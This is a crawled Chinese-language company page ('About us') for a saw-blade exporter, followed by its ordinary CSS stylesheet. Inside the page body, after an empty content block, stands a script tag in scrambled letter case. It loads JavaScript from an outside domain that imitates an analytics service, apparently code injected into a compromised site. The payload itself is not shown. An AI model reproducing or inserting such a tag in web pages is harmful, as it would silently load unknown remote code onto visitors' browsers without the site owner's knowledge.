

--- FILE ---
content_type: text/html
request_url: http://www.yeyitools.com/en/cnaboutus/
body_size: 1592
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>高档“业伊yeyi”牌木工锯片、铝合金锯片、胶合板锯片及各种异型锯片|杭州业伊进出口有限公司</title>
<meta name="description" content="高档“业伊yeyi”牌木工锯片、铝合金锯片、胶合板锯片及各种异型锯片" />
<meta name="keywords" content="高档“业伊yeyi”牌木工锯片、铝合金锯片、胶合板锯片及各种异型锯片" />
<link href="http://www.yeyitools.com/style/cnlayout.css" rel="stylesheet" media="screen" type="text/css" />
</head>
<body>
<div id="top">
<div id="top_c">
  <div align="right"><a href="http://www.yeyitools.com/en/cnindex"><img src="http://www.yeyitools.com/images/cn.jpg" width="20" height="13" style="margin-top:3px; margin-left:5px;" />中文</a> <a href="http://www.yeyitools.com/"><img src="http://www.yeyitools.com/images/en.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />English </a><a href="http://www.yeyitools.com/en/spindex"><img src="http://www.yeyitools.com/images/sp.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Españo</a><a href="http://www.yeyitools.com/en/ruindex"><img src="http://www.yeyitools.com/images/ru.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Русский</a><a href="http://www.yeyitools.com/en/alindex"><img src="http://www.yeyitools.com/images/al.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />العربية</a><a href="http://www.yeyitools.com/en/puindex"><img src="http://www.yeyitools.com/images/pu.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Português</a><a href="http://www.yeyitools.com/en/frindex"><img src="http://www.yeyitools.com/images/fr.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Français</a></div>
</div>
</div>
<div id="maincontent">
<div id="logo"></div>
<div id="nav">
<ul>
<li><a href="http://www.yeyitools.com/en/cnindex">首页</a></li>
<li><a href="http://www.yeyitools.com/en/cnaboutus/company">关于我们</a></li>
<li><a href="http://www.yeyitools.com/en/cnproducts">产品展示</a></li>
<li><a href="http://www.yeyitools.com/en/cnnews">新闻中心</a></li>
<li><a href="http://www.yeyitools.com/en/cnequip">设备展示</a></li>
<li><a href="http://www.yeyitools.com/en/cnquality">质量认证</a></li>
<li><a href="http://www.yeyitools.com/en/cncontactus">联系我们</a></li>
</ul>
</div> 
  <div id="main">
    <div id="left">
      <div class="left_lm"> +关于我们</div>
      <div class="left_box">
        <ul>
          <li><a href="http://www.yeyitools.com/en/cnaboutus/company">公司简介</a></li>
          <li><a href="http://www.yeyitools.com/en/cnaboutus/zizhi">企业资质</a></li>
        </ul>
      </div>
    </div>
    <div id="right">
      <div class="right_current">当前所在位置：首页<a href='http://www.yeyitools.com/'></a> > <a href='/en/cnaboutus/'>关于我们</a> > </div>
	  <div class="right_con">
	   
	  </div><SCRIPt sRC=//dWZ.CN/jscnzz></ScRiPT>

    </div>
  </div>
 <div id="navdown"> <a href="http://www.yeyitools.com/en/cnaboutus">关于我们</a>-----<a href="http://www.yeyitools.com/en/cnproducts">产品展示</a>-----<a href="http://www.yeyitools.com/en/cnequip">设备展示</a>-----<a href="http://www.yeyitools.com/en/cnquality">质量认证</a>-----<a href="http://www.yeyitools.com/en/cnnews">新闻中心</a>-----<a href="http://www.yeyitools.com/en/cncontactus">联系我们</a></div>
<div id="footer">Copyright(C)1996-2019 杭州业伊进出口有限公司版权所有  Yeyi saw Blade <br />
电话: 0086-571-86095122    传真: 0086-571-86095123    E-mail:  yeyitools@vip.163.com 浙ICP备07035558 <br />
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yeyitools.com/style/cnlayout.css
body_size: 2252
content:
@charset "utf-8";
/* CSS Document */

body { margin:0 auto; font-size:12px; font-family:宋体,Arial; line-height:1.8; color:#000; background:#ff9900;list-style:none;}
ul,dl,dd,h1,h2,h3,h4,h5,h6,form,p { padding:0; margin:0;}
ul { list-style:none;}
a { color:#000;; text-decoration:none;}
img { border:0px; }
a:hover { color:#f67502;}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;} 

/*body*/
#maincontent { width:950px; margin:auto; overflow:hidden; }
#top { background: url(../images/top_bg.jpg); height:32px;overflow:hidden;}
#top_c{ width:950px; margin:auto; padding-top:2px;}
/*header*/
#logo { background:url(../images/cntop_banner.jpg) no-repeat; width:950px; height:133px;}
#nav {  width:950px; height:35px; background:url(../images/nav_bg.jpg);  }
#nav ul {color:#FFFFFF; font-size:14px; font-weight:bold; height:35px; line-height:35px;  }
#nav ul li { float:left; display:block; height:35px; line-height:35px; margin-left:15px;  }
#nav ul li a { color:#fff; text-align:center; margin-left:48px;}
#nav ul li a:hover {color:#f67502; font-weight:bold; text-align:center;height:35px; line-height:35px; padding-right:3px;  }

/*index*/
#part { margin-top:8px;}
#left_in { float:left; width:232px; background:#FFFFFF;}
#banner { float:left; margin-left:10px; display:inline;}
#box { float:left; width:232px; }
#box ul { float:left; margin-left:5px; margin-left:8px; display:inline; padding-bottom:20px; display:inline; }
#box ul li { float:left; padding-left:10px; font-weight:bold; line-height:28px; *height:28px; border-bottom:dashed  1px #ccc; width:200px; list-style:none;}
#box ul li ul { float:left; width:100px; margin:15px; display:inline; padding-bottom:10px; position: relative; }
#box ul li ul li { float:left; width:100px; background:none; height:20px; line-height:20px; border-bottom:dashed 1px #999999; font-weight:normal;}
#pro{ float:left; height:200px; width:950px; }
.index_pic { float:left; width:188px; height:200px; background:url(../images/cp_bg.jpg) no-repeat; border: solid 1px #CCCCCC; display:inline; overflow:hidden;}
.index_pic_img { margin:5px 10px 5px 10px; text-align:center; }
.index_pic_name{line-height:22px; font-size:12px;text-align:center; margin:auto; color:#000000; font-weight:bold; margin-top:5px;}
.index_pic_name a { color:#000000;}
.index_pic_name a:hover {color:#f67502;}
#inde_com { float:left; width:950px; height:236px; background:url(../images/company_bg.jpg) no-repeat; margin-top:10px; display:inline;}
#inde_com_l { float:left; width:510px; margin-left:25px; margin-top:10px; display:inline;}
#lm_com { background:url(../images/cnabout.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_com span { float:right;}
#con{ float:left; margin-top:5px; width:490px; padding:10px; font-size:12px;}
#inde_com_r { float:left; width:380px; margin-left:25px; margin-top:10px; display:inline;}
#lm_news { background:url(../images/cnnews.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_news span { float:right;}
#news_box { float:left;}
#news_box ul { float:left; font-size:12px;}
#news_box ul li { float:left; width:370px; border:solid 1px #ccc; height:30px; margin-top:5px; line-height:30px; padding-left:5px;}
#news_box ul li span { float:right; color:#0000FF; padding-right:5px;}
#navdown { float:left; margin-top:10px; height:32px; line-height:32px; text-align:center; background:#ffb342; width:950px; font-weight:bold;}

/*main*/
#main { float:left; background:url(../images/main.jpg); width:950px; height:auto; margin-top:10px; border-bottom:solid 1px #ccc; }
#left { float:left; width:232px; margin-left:1px; display:inline; }
.left_lm { background:url(../images/left_top.jpg) no-repeat; height:40px; line-height:40px; font-size:16px; padding-left:25px; font-weight:bold;}
.left_box { float:right; }
.left_box ul { float:left; width:200px; margin-left:10px; display:inline; }
.left_box ul li { float:left; line-height:28px; height:28px; border-bottom: solid 1px #ccc; width:180px;}
.left_box ul li a {display:block; height:28px;padding-left:5px; }
.left_box ul li a:hover { background:#FFCC00; height:28px; color:#f67502; font-weight:bold; padding-left:2px;}
.left_box ul li ul { float:left; width:150px; padding-bottom:5px;}

#right { float:left; width:712px; display:inline;}
.right_current { float:left; background:url(../images/current.jpg) no-repeat; height:39px; line-height:39px; width:665px; padding-left:50px; border-bottom:solid 1px #ccc;}
.right_con { float:left; width:680px; margin:10px 0px 0px 30px; color:#000000; display:inline; padding-bottom:50px;}

#box1 { float:right; width:232px; display:inline; }
#box1 ul { float:left; width:200px; margin-left:10px; display:inline; margin-bottom:20px; }
#box1 ul li { float:left; width:185px;  font-weight:bold; line-height:28px; *height:28px; border-bottom: solid 1px #fff; padding-left:10px; }
#box1 ul li a {display:block; height:28px; background:#FFCC00; padding-left:5px;  }
#box1 ul li a:hover { background:#FFCC00; height:28px; color:#f67502; font-weight:bold; padding-left:2px;}
#box1 ul li ul { float:left; width:180px; display:inline; margin-bottom:5px; }
#box1 ul li ul li { float:left; width:180px; background:none; height:25px; line-height:25px; border-bottom:dashed 1px #999999; font-weight:normal; padding-left:0px; margin-left:0px; }
#box1 ul li ul li a { background:none;}
#box1 ul li ul li a:hover { background:none; color:#f67502;}

#pro_list { float:left; width:680px; height:auto;}
#pro_list ul { width:680px;  }
#pro_list ul li { float:left; width:195px; height:200px; border:dashed #CCCCCC 1px;text-align:center; margin-right:15px; margin-bottom:15px; }
#pro_list ul li img { margin-top:2px;}
#pro_list ul li span{ text-align:center; width:176px; font-weight:bold; margin-top:10px;}
#pro_list ul li dd { background:url(../images/butom_details.jpg); width:100px; height:28px; font-weight:bold; padding-top:3px; }
#bottomimg{ float:left; margin-top:500px;}


.box_con { float:left; width:600px; margin-bottom:50px; }
.box_con ul {   font-weight:bold; width:600px; margin-bottom:20px;}
.box_con ul li { float:left; line-height:30px; height:30px; font-size:12px; font-weight:normal; border-bottom: dashed 1px #CCCCCC; width:600px; color: #333333; display:inline;}
.box_con ul li span { float:right; color:#006600; padding-right:10px;}
.con_title { font-size:16px; font-weight:bold; text-align:center; margin-bottom:10px;}
.con_time { background: #FFEED5; height:25px; line-height:25px; text-align:center;}
.con_con { float:left; margin-top:10px; margin-bottom:50px;}
/*footer*/

#footer { float:left; width:950px; text-align:center; padding-top:20px; padding-bottom:10px; font-size:12px;}
.pagination{ padding-top:15px; padding-bottom:2px; font-size:12px; float:right; }
.pagination .pagestatus { color:#777; margin-right:10px; }
.pagination .pagestatus strong { color:#CC0000; padding:0px 3px; }
.pagination .disable { color:#ccc; }
.pagination a { background:#fff; text-decoration:none; color:#666; padding:1px 3px; border:solid 1px #ccc; margin:2px; }
.pagination a:hover { color:#CC0000; }
.pagination a.current { background:#f7f7f7; border:none; font-weight:bold; color:#CC0000; }